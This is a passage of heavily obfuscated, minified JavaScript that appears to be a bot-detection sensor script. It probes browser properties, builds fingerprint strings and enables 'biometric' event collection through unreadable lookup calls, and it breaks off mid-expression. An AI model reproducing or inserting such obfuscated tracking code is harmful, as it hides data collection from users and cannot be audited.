ZN()[Xh(pX)],zE([],[][[]]))?ZN()[Xh(ZG)](Sx,mz,wd(Yl),c7):ZN()[Xh(s2)].call(null,Yr,wd([]),B5,J5),function(){return pCP;});JQV[LB(typeof rh()[kz(Yv)],'undefined')?rh()[kz(N0)](PS,FY,HC):rh()[kz(L3)](Hw,QN,Jl)](gzV,ZN()[Xh(QO)](L7,wd(wd([])),EE,RbV),function(){return kdP;});var bGP=QQ[ZN()[Xh(WAV)].apply(null,[Sl,tT,JG,JAV])];var ZBP=bGP[rh()[kz(bX)](mB,GP,A3)];var b2P=bGP[LB(typeof Rq()[I2(jr)],zE('',[][[]]))?Rq()[I2(hB)](jg,cY,kt,CU):Rq()[I2(xG)](Yl,NAV,Fh,wd(wd([])))];var zdP=new GOP();var lDP=kO[Tm];var B8P=Yl;var ALP=Yl;var YAP=Yl;var AkV=LB(QQ[rh()[kz(jO)](Pl,zbV,sC)][rh()[kz(Jm)](jO,SDV,wd(wd({})))][Rq()[I2(pB)](A0,J8V,GX,M1)],PO()[PG(ZG)].call(null,cC,rK,LT))?PO()[PG(Cx)](Gt,MIV,tj):rh()[kz(Gv)](bf,TO,vl);var q0P=wd(wd(ZQ));var P0P=wd({});var N5V=wd({});var IYV=Yl;var cFV=Rq()[I2(mz)](QO,Sp,N1,LT);var IDP=WT(kO[g0]);var mHP=[];var BHP=Rq()[I2(mz)](QO,Sp,jr,N0);var GRV=Rq()[I2(mz)](QO,Sp,Ql,O3);var cIP=D9(typeof Rq()[I2(mw)],zE('',[][[]]))?Rq()[I2(mz)](QO,Sp,LG,Tm):Rq()[I2(hB)](fY,nJV,fS,M3);var LLP=Rq()[I2(mz)](QO,Sp,L3,Fr);var DMP=Rq()[I2(mz)](QO,Sp,g2,Cv);var NDP=Rq()[I2(mz)](QO,Sp,g2,x3);var sLP=Rq()[I2(mz)](QO,Sp,wd([]),Sl);var JDP=Rq()[I2(mz)](QO,Sp,Id,hC);var ssP=Rq()[I2(mz)](QO,Sp,wd(wd(HC)),Jm);var lLP=wd(K8);var AHP=Rq()[I2(mz)](QO,Sp,L7,wd(wd({})));var s8P=Rq()[I2(mz)].apply(null,[QO,Sp,Uq,w9]);var YRV=Rq()[I2(mz)](QO,Sp,wd(wd({})),CO);var zFV=Yl;var mIP=kO[Z1];var RDP=sC;var SIP=Rq()[I2(mz)](QO,Sp,Id,kY);var pPP=Rq()[I2(mz)].apply(null,[QO,Sp,Cv,hC]);var nWV=Yl;var bgV=kO[Z1];var XJP=Yl;var XPP=xJ[rh()[kz(mB)].apply(null,[Jv,NPV,wd(wd(HC))])]();var U7V=Yl;var KPP=Yl;var U6P=Yl;var LpV=Rq()[I2(mz)].call(null,QO,Sp,wd([]),Yl);var L3V=Yl;var AAP=kO[Z1];var KkV=WT(kO[g0]);var XSV=Yl;var URV=Yl;var AUV=kO[Z1];var YnV=wd([]);var fjV=LB(typeof Rq()[I2(dl)],zE('',[][[]]))?Rq()[I2(hB)](w7,BAV,cC,Rl):Rq()[I2(mz)](QO,Sp,PN,wd(Yl));var pYV=Yl;var TAP=kO[Z1];var bTV=Yl;var XcP=TY(RV,[LB(typeof PO()[PG(cC)],zE([],[][[]]))?PO()[PG(lm)].call(null,qsV,S5,wd(wd(HC))):PO()[PG(A0)](L3,ZJV,mz),PO()[PG(M1)](ll,Lx,B5),D9(typeof n5()[Ck(A3)],zE(Rq()[I2(mz)](QO,Sp,wd([]),wd(wd(HC))),[][[]]))?n5()[Ck(hz)].apply(null,[NMV,dB,N0,vm]):n5()[Ck(mB)](rbV,BF,dLV,Yl),D9(typeof PO()[PG(Fh)],zE([],[][[]]))?PO()[PG(M1)].call(null,ll,Lx,mC):PO()[PG(lm)](WKV,bW,wd(HC)),Rq()[I2(gZ)](DDV,L2,Z1,vG),PO()[PG(M1)](ll,Lx,Fr),D9(typeof rh()[kz(Gt)],zE('',[][[]]))?rh()[kz(Jl)].apply(null,[ZO,Gf,Um]):rh()[kz(N0)](nLV,pf,Jl),WT(kO[mw])]);var EVP=Rq()[I2(mz)](QO,Sp,wd(HC),Pl);var RcP=Rq()[I2(mz)].call(null,QO,Sp,N1,Rl);var lVP=wd({});var fBP=wd(wd(ZQ));var TNP=wd(wd(ZQ));var kSV=Yl;var XsP=Rq()[I2(mz)](QO,Sp,pX,A3);var xBP=wd(K8);var V0P=wd([]);var VmP=wd([]);var YJP=wd(K8);var CTV=Rq()[I2(mz)].apply(null,[QO,Sp,PN,hz]);var D6P;var MAP;var bSV;var IsP;var rPP=wd(wd(ZQ));var N8P=wd([]);var wDP=wd(wd(ZQ));var vAP=wd([]);var rVP=Rq()[I2(mz)].call(null,QO,Sp,g0,Bh);var YHP=D9(typeof Rq()[I2(O3)],zE([],[][[]]))?Rq()[I2(mz)].apply(null,[QO,Sp,wd(wd([])),wd(wd({}))]):Rq()[I2(hB)](d6V,zt,wd(wd({})),M1);var GHP=Rq()[I2(mz)].call(null,QO,Sp,CU,wd(wd(Yl)));var OFV=LB(typeof Rq()[I2(LT)],zE('',[][[]]))?Rq()[I2(hB)].apply(null,[bp,gZ,A3,tT]):Rq()[I2(mz)](QO,Sp,J5,wd(wd({})));var FTV=wd([]);var GUV=Rq()[I2(mz)].apply(null,[QO,Sp,hC,vl]);var LJP=Rq()[I2(mz)](QO,Sp,mC,mg);var EDP=Rq()[I2(mz)](QO,Sp,Sl,wd(wd(HC)));var QLP=Rq()[I2(mz)].call(null,QO,Sp,wd({}),Z1);var TnV=wd({});var BmP=wd(K8);var kCP=wd(wd(ZQ));var CGP=wd(K8);var pOP=wd([]);var SKP=wd([]);var BOP=wd([]);var WTV=wd({});var UIP=wd(wd(ZQ));var ntV=wd({});var B7V=wd({});var VMP=wd({});var r3V=wd(wd(ZQ));var qwV=HC;var HgV=D9(typeof Rq()[I2(V0)],zE('',[][[]]))?Rq()[I2(mz)](QO,Sp,Id,CU):Rq()[I2(hB)].apply(null,[jcV,Q5,Pl,nB]);var sSV=Yl;var cVP=Rq()[I2(mz)](QO,Sp,N1,wd(HC));var EnV=wd({});var kkV=SrV;var kWV=WT(HC);var xsP=wd({});var zMP=wd({});var hSV;var UZV=TY(RV,[PO()[PG(QO)].call(null,qS,An,wd(wd({}))),WT(HC)]);var Z4P=c6V(CL,[]);var wsP=wd({});var pZV=TY(RV,[Yl,SrV,HC,EpV,mC,SrV,s2,EpV]);var xDP=Yl;if(wd(BmP)){try{var c0P=sl.length;var WOP=wd(wd(ZQ));HgV=zE(HgV,n5()[Ck(sC)](QW,PN,HC,s2));var CBP=QQ[D9(typeof rh()[kz(HX)],'undefined')?rh()[kz(jO)](Pl,zbV,JG):rh()[kz(N0)](bg,McV,vm)][LB(typeof PO()[PG(WAV)],zE('',[][[]]))?PO()[PG(lm)](VX,xKV,wd(HC)):PO()[PG(Rl)](Jm,Rk,Uq)](jB()[tE(sC)].apply(null,[LT,CT,Xg,Ht]));if(D9(CBP[ZN()[Xh(Fx)](vm,wd(Yl),L7,WcV)],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)](hB,wd(wd(HC)),A0,Wp));qwV*=Xr;}else{HgV=zE(HgV,bh()[wG(g0)].apply(null,[Tg,N0,HC,Yl]));qwV*=xJ[I0()[WO(H0)](LG,jJV,mz,pB,tT)]();}}catch(m4P){sl.splice(c2(c0P,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)](lk,wd({}),LG,gd));qwV*=Qv;}BmP=wd(wd({}));}var jbP=kO[g0];var l8P=Ax;var CgV=null;var zkV=null;var PjV=null;var gTV=null;var I0P=null;var O2P=null;var tlP=TY(RV,[rh()[kz(sC)](hm,Qc,Bd),Array]);var FCP=new pQ();var N;FCP[jB()[tE(Bd)](wd({}),Ql,DbV,Dn)](tlP,PO()[PG(jO)].apply(null,[kX,z8V,wd(HC)]),jl);({N:N}=tlP);if(wd(kCP)){try{var FKP=sl.length;var W4P=wd({});HgV=zE(HgV,rh()[kz(L3)].call(null,Hw,QN,B5));if(D9(QQ[LB(typeof rh()[kz(s2)],zE([],[][[]]))?rh()[kz(N0)](BPV,LsV,kt):rh()[kz(jO)].call(null,Pl,zbV,hE)][PO()[PG(UHV)](AF,Tk,wd(wd({})))],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)].call(null,hB,wd(wd([])),dl,Wp));qwV*=mz;}else{HgV=zE(HgV,bh()[wG(g0)](Tg,N0,HC,JG));qwV*=xJ[jB()[tE(SIV)].apply(null,[wd(wd(HC)),DZ,EG,wd([])])]();}}catch(rdP){sl.splice(c2(FKP,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)](lk,A0,Jm,gd));qwV*=kO[dl];}kCP=wd(wd(K8));}QQ[jB()[tE(w9)](wd(HC),LG,hg,Ht)]._cf=QQ[LB(typeof jB()[tE(w9)],'undefined')?jB()[tE(Z1)](GX,R6V,TbV,ll):jB()[tE(w9)].call(null,Um,LG,hg,B5)]._cf||[];if(wd(CGP)){try{var mEP=sl.length;var POP=wd(wd(ZQ));HgV=zE(HgV,ZN()[Xh(sC)].apply(null,[vv,wd(wd(HC)),RB,jAV]));if(wd(wd(QQ[jB()[tE(Zm)].apply(null,[w5,Tm,VHV,hz])]))){HgV=zE(HgV,ZN()[Xh(b6V)](hB,wd(wd({})),O3,Wp));qwV*=rt;}else{HgV=zE(HgV,bh()[wG(g0)](Tg,N0,HC,MS));qwV*=mz;}}catch(zbP){sl.splice(c2(mEP,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)](lk,Dw,jl,gd));qwV*=mz;}CGP=wd(ZQ);}QQ[jB()[tE(w9)](wd(wd(HC)),LG,hg,UE)].bmak=QQ[jB()[tE(w9)](gB,LG,hg,Uf)].bmak&&QQ[jB()[tE(w9)](Jl,LG,hg,Rl)].bmak[PO()[PG(Bh)].apply(null,[Tm,Vd,Qh])](n5()[Ck(hE)](QW,l2,lm,kY))&&QQ[jB()[tE(w9)](Bd,LG,hg,Yl)].bmak[PO()[PG(Bh)](Tm,Vd,x3)](PO()[PG(b6V)](Zm,XU,Jm))?QQ[jB()[tE(w9)](SE,LG,hg,PB)].bmak:function(){sl.push(TbV);var jCP;return jCP=TY(RV,[LB(typeof PO()[PG(DZ)],'undefined')?PO()[PG(lm)].call(null,ZcV,qv,wd(wd(Yl))):PO()[PG(b6V)](Zm,dH,Cv),wd(wd(K8)),BN()[TC(z2)](xO,mg,L3,s2),function rGP(){sl.push(cj);try{var PqP=sl.length;var ElP=wd({});var p2P=wd(fYV(xBP));var QKP=htV(YnV);var whP=QKP[M7()[OY(J5)].call(null,K0,vm,qW,vG)];vtV(whP,xBP&&p2P);bJP(QKP[Rq()[I2(JG)](Rl,Lh,V0,jr)],wd(wd({})));var J4P=crV(YnV);var H0P=c6V(dP,[fjV]);var slP=Rq()[I2(mz)].apply(null,[QO,jz,O3,GX]);if(J4P){slP=rh()[kz(z7)].call(null,rt,Lb,ll)[M7()[OY(N0)].apply(null,[CN,w9,DO,Fx])](DTV(),LB(typeof rh()[kz(Hw)],zE('',[][[]]))?rh()[kz(N0)](Qr,LLV,Um):rh()[kz(hm)].call(null,hC,cN,wd(wd(HC))))[M7()[OY(N0)](CN,w9,qW,Fx)](c6V(dP,[QKP[rh()[kz(pX)](pX,Qd,vl)]]),rh()[kz(Dr)].call(null,fS,n1,Dw))[M7()[OY(N0)](CN,w9,jl,Fx)](H0P,rh()[kz(LS)](jj,tn,Tm))[M7()[OY(N0)](CN,w9,Rl,Fx)](J4P);}else{slP=rh()[kz(z7)].call(null,rt,Lb,Jl)[M7()[OY(N0)](CN,w9,kB,Fx)](DTV(),rh()[kz(hm)](hC,cN,Cv))[D9(typeof M7()[OY(z2)],zE([],[][[]]))?M7()[OY(N0)](CN,w9,ZO,Fx):M7()[OY(L3)](rDV,GIV,sC,Ht)](c6V(dP,[QKP[rh()[kz(pX)](pX,Qd,cC)]]),rh()[kz(Dr)].call(null,fS,n1,wd([])))[M7()[OY(N0)].call(null,CN,w9,AY,Fx)](H0P);}if(QQ[rh()[kz(jO)](Pl,OB,wd({}))][PO()[PG(UHV)].call(null,AF,JB,w5)](rh()[kz(nj)](N0,cz,Ht))){QQ[rh()[kz(jO)].apply(null,[Pl,OB,wd(wd(HC))])][PO()[PG(UHV)].call(null,AF,JB,wd({}))](D9(typeof rh()[kz(fS)],zE('',[][[]]))?rh()[kz(nj)].call(null,N0,cz,M3):rh()[kz(N0)](KsV,kS,wd(wd({}))))[D9(typeof PO()[PG(J7)],zE([],[][[]]))?PO()[PG(L3)].call(null,w7,w0,wd({})):PO()[PG(lm)].apply(null,[lKV,ZIV,UE])]=slP;}if(D9(typeof QQ[rh()[kz(jO)](Pl,OB,HC)][D9(typeof rh()[kz(qW)],zE([],[][[]]))?rh()[kz(qAV)](Uf,NA,cC):rh()[kz(N0)].apply(null,[WU,Cw,YG])](LB(typeof rh()[kz(b6V)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[tU,pt,Fh]):rh()[kz(nj)](N0,cz,wd(wd(Yl)))),rh()[kz(Id)](D2,YO,GX))){var tdP=QQ[rh()[kz(jO)](Pl,OB,MS)][rh()[kz(qAV)](Uf,NA,wd(HC))](rh()[kz(nj)].call(null,N0,cz,Rl));for(var f0P=kO[Z1];Kj(f0P,tdP[ZN()[Xh(Yl)](LG,Pl,x3,fE)]);f0P++){tdP[f0P][PO()[PG(L3)].apply(null,[w7,w0,M3])]=slP;}}}catch(ZbP){sl.splice(c2(PqP,HC),Infinity,cj);I8P(Rq()[I2(Lr)].apply(null,[sC,FN,kt,wd(wd([]))])[M7()[OY(N0)](CN,w9,Bh,Fx)](ZbP,BN()[TC(LG)].call(null,lz,GX,HC,VB))[M7()[OY(N0)](CN,w9,DO,Fx)](fjV));}sl.pop();},LB(typeof n5()[Ck(hB)],zE([],[][[]]))?n5()[Ck(mB)](YG,z2,E8V,H0):n5()[Ck(hE)](cs,l2,lm,s2),function KEP(){var XbP=wd(fYV(xBP));var x0P=htV(YnV);sl.push(l5);var L4P=x0P[LB(typeof M7()[OY(LT)],'undefined')?M7()[OY(L3)](pHV,tPV,M1,U5):M7()[OY(J5)].call(null,Lw,vm,Jv,vG)];vtV(L4P,xBP&&XbP);bJP(x0P[Rq()[I2(JG)](Rl,rAV,LT,wd(wd({})))],wd(wd([])));v8P(wd(wd({})));var LQP=c6V(dP,[fjV]);var X9P=crV(YnV);if(X9P){var QGP;return QGP=rh()[kz(z7)](rt,Iw,dl)[M7()[OY(N0)](mk,w9,mC,Fx)](DTV(),rh()[kz(hm)](hC,vf,LT))[M7()[OY(N0)].apply(null,[mk,w9,mg,Fx])](x0P[rh()[kz(pX)](pX,Nz,Ql)],LB(typeof rh()[kz(Um)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[J4V,DJV,kX]):rh()[kz(Dr)].apply(null,[fS,Y7,LT]))[M7()[OY(N0)].call(null,mk,w9,mB,Fx)](LQP,rh()[kz(LS)](jj,vHV,wd(wd(Yl))))[M7()[OY(N0)](mk,w9,LT,Fx)](X9P),sl.pop(),QGP;}var mqP;return mqP=rh()[kz(z7)].apply(null,[rt,Iw,hC])[M7()[OY(N0)](mk,w9,pB,Fx)](DTV(),rh()[kz(hm)].apply(null,[hC,vf,mw]))[M7()[OY(N0)](mk,w9,Jl,Fx)](x0P[rh()[kz(pX)](pX,Nz,wd(wd(Yl)))],D9(typeof rh()[kz(z7)],'undefined')?rh()[kz(Dr)](fS,Y7,g2):rh()[kz(N0)](DT,qPV,z2))[D9(typeof M7()[OY(w9)],'undefined')?M7()[OY(N0)](mk,w9,Yl,Fx):M7()[OY(L3)].call(null,vPV,mk,pX,ZDV)](LQP),sl.pop(),mqP;},Rq()[I2(sPV)](Ht,rl,mz,Uq),TY(RV,["_setFsp",function _setFsp(qBP){q0P=qBP;sl.push(JR);if(q0P){AkV=AkV[LB(typeof jB()[tE(hE)],'undefined')?jB()[tE(Z1)].call(null,x3,UbV,FIV,LG):jB()[tE(hE)](L3,jO,R9,Um)](new (QQ[D9(typeof jB()[tE(UE)],'undefined')?jB()[tE(Fh)](N1,s2,jd,PN):jB()[tE(Z1)](wd(wd(HC)),t8V,Tk,Fr)])(LB(typeof jB()[tE(z2)],zE('',[][[]]))?jB()[tE(Z1)].apply(null,[wd(wd(HC)),ZDV,JY,jr]):jB()[tE(Nr)](jr,Yl,xIV,mC),jB()[tE(Bd)].call(null,wd(wd({})),Ql,gX,PN)),PO()[PG(Cx)](Gt,P8V,A3));}sl.pop();},"_setBm",function _setBm(E2P){sl.push(nbV);P0P=E2P;if(P0P){AkV=Rq()[I2(mz)](QO,GV,SN,qW)[M7()[OY(N0)].call(null,WHV,w9,dl,Fx)](q0P?PO()[PG(ZG)](cC,LE,mB):QQ[D9(typeof rh()[kz(L7)],zE('',[][[]]))?rh()[kz(jO)](Pl,Uz,wd([])):rh()[kz(N0)](qJV,R7,N0)][rh()[kz(Jm)](jO,Mq,wd(wd([])))][D9(typeof Rq()[I2(SY)],zE([],[][[]]))?Rq()[I2(pB)](A0,psV,Fr,Sl):Rq()[I2(hB)].call(null,dl,F5,wd([]),Rl)],PO()[PG(UE)](DO,Jz,w9))[M7()[OY(N0)](WHV,w9,LG,Fx)](QQ[LB(typeof rh()[kz(DX)],zE([],[][[]]))?rh()[kz(N0)](rj,sMV,Jv):rh()[kz(jO)](Pl,Uz,mg)][rh()[kz(Jm)].apply(null,[jO,Mq,RB])][jB()[tE(gB)].apply(null,[wd(wd([])),LT,sE,Yl])],rh()[kz(dC)].apply(null,[AF,x7,Z1]));YnV=wd(wd({}));}else{var IBP=htV(YnV);V0P=IBP[M7()[OY(J5)](TZ,vm,Ql,vG)];}sl.pop();rdV(YnV);},"_setAu",function _setAu(JBP){sl.push(QPV);if(LB(typeof JBP,BN()[TC(s2)](Wl,Bl,w9,Zw))){if(LB(JBP[Rq()[I2(lk)](x3,fp,Sl,wd([]))](D9(typeof bh()[wG(Bd)],zE(Rq()[I2(mz)](QO,RA,Rl,cC),[][[]]))?bh()[wG(Fh)].call(null,DK,Jv,HC,M3):bh()[wG(HC)](S5,Rr,GsV,MS),Yl),Yl)){AkV=Rq()[I2(mz)](QO,RA,w5,x3)[M7()[OY(N0)].call(null,Vh,w9,s2,Fx)](q0P?PO()[PG(ZG)](cC,sh,vX):QQ[rh()[kz(jO)](Pl,UP,H0)][rh()[kz(Jm)](jO,R1,Jl)][Rq()[I2(pB)](A0,Mq,gB,CO)],PO()[PG(UE)](DO,El,Qh))[LB(typeof M7()[OY(hE)],zE([],[][[]]))?M7()[OY(L3)](bU,WsV,Ax,Jv):M7()[OY(N0)](Vh,w9,pX,Fx)](QQ[rh()[kz(jO)](Pl,UP,RB)][D9(typeof rh()[kz(Lr)],zE([],[][[]]))?rh()[kz(Jm)](jO,R1,hz):rh()[kz(N0)].call(null,vHV,fHV,wd(HC))][jB()[tE(gB)](RB,LT,XC,fS)])[M7()[OY(N0)](Vh,w9,RB,Fx)](JBP);}else{AkV=JBP;}}sl.pop();},ZN()[Xh(lN)](fv,fS,pB,Qz),function H4P(jdP){sSV+=kO[g0];},"_setIpr",function _setIpr(EGP){TNP=EGP;},"_setAkid",function _setAkid(KhP){xBP=KhP;VmP=wd(fYV(xBP));},"_enableBiometricEvent",function _enableBiometricEvent(x2P){FTV=x2P;},"_enableBiometricResearch",function _enableBiometricResearch(A0P){TnV=A0P;},"_fetchParams",function _fetchParams(bEP){vtV(V0P,xBP&&VmP);}]),D9(typeof ZN()[Xh(hB)],'undefined')?ZN()[Xh(w7)].call(null,bf,SE,Bd,kLV):ZN()[Xh(s2)](hKV,PN,g2,pF),function(){return BdV.apply(this,[T,arguments]);}]),sl.pop(),jCP;}();if(wd(pOP)){try{var U0P=sl.length;var GbP=wd(wd(ZQ));HgV=zE(HgV,bh()[wG(JG)].call(null,DS,U5,HC,PN));if(wd(wd(QQ[rh()[kz(jO)].apply(null,[Pl,zbV,wd(HC)])]))){HgV=zE(HgV,ZN()[Xh(b6V)].apply(null,[hB,CU,VE,Wp]));qwV*=kO[Jl];}else{HgV=zE(HgV,bh()[wG(g0)](Tg,N0,HC,V0));qwV*=E6V;}}catch(tbP){sl.splice(c2(U0P,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)].apply(null,[lk,Z1,wd(wd([])),gd]));qwV*=E6V;}pOP=wd(wd([]));}FG[M7()[OY(kt)](G6V,s2,O3,fZ)]=function(fGP){if(LB(fGP,AkV)){lVP=wd(wd({}));}};if(QQ[LB(typeof jB()[tE(LT)],zE('',[][[]]))?jB()[tE(Z1)](VE,x6V,O8V,A3):jB()[tE(w9)].call(null,Ql,LG,hg,Dw)].bmak[PO()[PG(b6V)](Zm,XU,wd({}))]){if(wd(SKP)){try{var M0P=sl.length;var Z2P=wd(K8);HgV=zE(HgV,rh()[kz(pX)].call(null,pX,EC,wd(wd([]))));var M4P=QQ[rh()[kz(jO)].call(null,Pl,zbV,A3)][PO()[PG(Rl)](Jm,Rk,Uf)](LB(typeof jB()[tE(Tm)],zE('',[][[]]))?jB()[tE(Z1)](SE,jDV,JMV,A0):jB()[tE(mMV)](SN,sC,C7,wd({})));if(D9(M4P[n5()[Ck(JG)].call(null,lR,Oz,Bd,B5)],undefined)){HgV=zE(HgV,ZN()[Xh(b6V)](hB,L7,wd(HC),Wp));qwV=QQ[Rq()[I2(jO)](L3,kV,M1,Zm)][LB(typeof BN()[TC(lm)],zE(Rq()[I2(mz)](QO,Sp,UE,HX),[][[]]))?BN()[TC(mz)](sZ,mz,kB,OKV):BN()[TC(mw)](G6V,V0,N0,Ax)](jp(qwV,mC));}else{HgV=zE(HgV,LB(typeof bh()[wG(Yl)],'undefined')?bh()[wG(HC)].call(null,xMV,k8V,ZZ,N0):bh()[wG(g0)](Tg,N0,HC,vl));qwV=QQ[Rq()[I2(jO)].call(null,L3,kV,LG,HC)][BN()[TC(mw)](G6V,hB,N0,Ax)](jp(qwV,xJ[LB(typeof PO()[PG(GS)],zE('',[][[]]))?PO()[PG(lm)].call(null,q6V,Nr,Fr):PO()[PG(m6V)](Cx,QIV,cC)]()));}}catch(L2P){sl.splice(c2(M0P,HC),Infinity,gIV);HgV=zE(HgV,ZN()[Xh(JsV)].call(null,lk,wd(wd(Yl)),SN,gd));qwV=QQ[Rq()[I2(jO)].call(null,L3,kV,Jm,qW)][BN()[TC(mw)](G6V,z2,N0,Ax)](jp(qwV,kO[tT]));}SKP=wd(wd(K8));}O2P=zdP[D9(typeof Rq()[I2(M1)],zE('',[][[]]))?Rq()[I2(Ht)](J7,OR,wd(Yl),tT):Rq()[I2(hB)](N4V,Jl,CU,gB)](D9(typeof M7()[OY(mz)],zE([],[][[]]))?M7()[OY(z2)].call(null,vE,mz,Bd,CT):M7()[OY(L3)].call(null,BKV,MsV,jO,lB),I8P);I8P(LB(typeof jB()[tE(N1)],zE('',[][[]]))?jB()[tE(Z1)](GX,c4V,CU,M3):jB()[tE(qw)](wd(wd(HC)),SIV,UsV,Pl));if(US(QQ[jB()[tE(w9)](Fh,LG,hg,cC)]._cf[ZN()[Xh(Yl)](LG,wd({}),kB,EF)],Yl)){for(var EhP=Yl;Kj(EhP,QQ[jB()[tE(w9)](VE,LG,hg,tT)]._cf[LB(typeof ZN()[Xh(AY)],zE('',[][[]]))?ZN()[Xh(s2)](FX,Yl,UE,J5):ZN()[Xh(Yl)](LG,g2,Jv,EF)]);EhP++){QQ[LB(typeof jB()[tE(Uq)],zE('',[][[]]))?jB()[tE(Z1)](J5,V0,C1,qW):jB()[tE(w9)].call(null,Bh,LG,hg,Rl)].bmak[ZN()[Xh(w7)].call(null,bf,tT,J5,VY)](QQ[jB()[tE(w9)](PB,LG,hg,H0)]._cf[EhP]);}QQ[jB()[tE(w9)](Yl,LG,hg,jl)]._cf=TY(RV,[ZN()[Xh(mC)](Gt,vm,M1,XO),QQ[jB()[tE(w9)](Jm,LG,hg,dl)].bmak[ZN()[Xh(w7)](bf,wd(wd(Yl)),Bh,VY)]]);}else{var qGP;if(QQ[rh()[kz(jO)].call(null,Pl,zbV,kY)][PO()[PG(qw)].call(null,S5,VAV,wd(wd(HC)))])qGP=QQ[rh()[kz(jO)].apply(null,[Pl,zbV,jr])][LB(typeof PO()[PG(fd)],'undefined')?PO()[PG(lm)](vbV,vR,YG):PO()[PG(qw)](S5,VAV,M1)];if(wd(qGP)){var AGP=QQ[rh()[kz(jO)](Pl,zbV,Fh)][jB()[tE(pO)](jl,TS,PA,mw)](bh()[wG(Fr)](TDV,XMV,w9,jO));if(AGP[ZN()[Xh(Yl)].call(null,LG,pX,Pl,EF)])qGP=AGP[c2(AGP[ZN()[Xh(Yl)](LG,Z1,ll,EF)],kO[g0])];}if(qGP[LB(typeof PO()[PG(bf)],'undefined')?PO()[PG(lm)](jl,w7,ll):PO()[PG(J7)](Nr,l6V,wd(Yl))]){var IQP=qGP[LB(typeof PO()[PG(Dw)],zE('',[][[]]))?PO()[PG(lm)](jg,fbV,w9):PO()[PG(J7)].apply(null,[Nr,l6V,g2])];var JCP=IQP[ZN()[Xh(H0)].apply(null,[TS,hC,Dn,ZJV])](bh()[wG(Fh)].apply(null,[Ur,Jv,HC,hB]));if(X0(JCP[ZN()[Xh(Yl)].call(null,LG,pX,jO,EF)],kO[HC]))YRV=IQP[ZN()[Xh(H0)](TS,Uq,tT,ZJV)](bh()[wG(Fh)](Ur,Jv,HC,g0))[n5()[Ck(jO)].call(null,TDV,mG,mz,s2)](WT(N0))[kO[Z1]];if(YRV&&LB(tZ(YRV[ZN()[Xh(Yl)](LG,cC,mw,EF)],kO[mC]),Yl)){var vQP=BdV(hI,[YRV]);if(US(vQP[ZN()[Xh(Yl)].call(null,LG,Jl,wd({}),EF)],s2)){QQ[jB()[tE(w9)](w9,LG,hg,g0)].bmak[LB(typeof Rq()[I2(vl)],'undefined')?Rq()[I2(hB)](AsV,jVV,Pl,Uf):Rq()[I2(sPV)](Ht,x9,M3,mg)]._setFsp(LB(vQP[Rq()[I2(w9)](VU,pC,qW,H0)](Yl),rh()[kz(w9)].call(null,gZ,dg,Sl)));QQ[jB()[tE(w9)](wd({}),LG,hg,SE)].bmak[Rq()[I2(sPV)](Ht,x9,gB,Pl)]._setBm(LB(vQP[Rq()[I2(w9)](VU,pC,Dw,O3)](HC),D9(typeof rh()[kz(Jv)],'undefined')?rh()[kz(w9)](gZ,dg,wd(HC)):rh()[kz(N0)](TIV,ZMV,JG)));QQ[jB()[tE(w9)](hC,LG,hg,wd(wd(Yl)))].bmak[Rq()[I2(sPV)].apply(null,[Ht,x9,Ax,Id])]._setIpr(LB(vQP[Rq()[I2(w9)](VU,pC,mg,s2)](s2),rh()[kz(w9)].call(null,gZ,dg,mg)));QQ[jB()[tE(w9)].apply(null,[wd(wd(Yl)),LG,hg,Jl])].bmak[D9(typeof Rq()[I2(D2)],'undefined')?Rq()[I2(sPV)].apply(null,[Ht,x9,wd(wd(HC)),Jl]):Rq()[I2(hB)].call(null,Cj,gF,Sl,vm)]._setAkid(LB(vQP[Rq()[I2(w9)].apply(null,[VU,pC,kX,Z1])](kO[HC]),LB(typeof rh()[kz(z2)],zE('',[][[]]))?rh()[kz(N0)].apply(null,[nJV,gt,SE]):rh()[kz(w9)].apply(null,[gZ,dg,Bd])));if(US(vQP[ZN()[Xh(Yl)](LG,Dn,sC,EF)],mz)){QQ[jB()[tE(w9)].apply(null,[gB,LG,hg,pX])].bmak[Rq()[I2(sPV)](Ht,x9,Qh,Sl)]._enableBiometricEvent(LB(vQP[Rq()[I2(w9)].apply(null,[VU,pC,Cv,gB])](mz),LB(typeof rh()[kz(fS)],zE([],[][[]]))?rh()[kz(N0)](gB,wAV,B5):rh()[kz(w9)](gZ,dg,Uf)));}if(US(vQP[D9(typeof ZN()[Xh(Bh)],zE('',[][[]]))?ZN()[Xh(Yl)].call(null,LG,N1,wd(wd({})),EF):ZN()[Xh(s2)].call(null,JLV,Rl,tT,Cx)],w9)){QQ[LB(typeof jB()[tE(Zw)],zE('',[][[]]))?jB()[tE(Z1)](Ht,Ql,t8V,lm):jB()[tE(w9)].apply(null,[hE,LG,hg,tj])].bmak[Rq()[I2(sPV)].apply(null,[Ht,x9,Id,L3])]._enableBiometricResearch(LB(vQP[Rq()[I2(w9)](VU,pC,Bl,YG)](w9),rh()[kz(w9)].call(null,gZ,dg,wd(wd([])))));}QQ[jB()[tE(w9)](J5,LG,hg,Jv)].bmak[Rq()[I2(sPV)](Ht,x9,LT,LT)]._fetchParams(wd(ZQ));QQ[D9(typeof jB()[tE(Ht)],'undefined')?jB()[tE(w9)].apply(null,[wd([]),LG,hg,mz]):jB()[tE(Z1)].call(null,mB,f5,fKV,PN)].bmak[Rq()[I2(sPV)](Ht,x9,GX,N0)]._setAu(IQP);}}}}try{var HOP=sl.length;var C9P=wd(wd(ZQ));if(wd(BOP)){try{HgV=zE(HgV,I0()[WO(s2)].call(null,sC,kv,HC,gB,LT));if(wd(wd(QQ[rh()[kz(jO)].apply(null,[Pl,zbV,z2])][D9(typeof 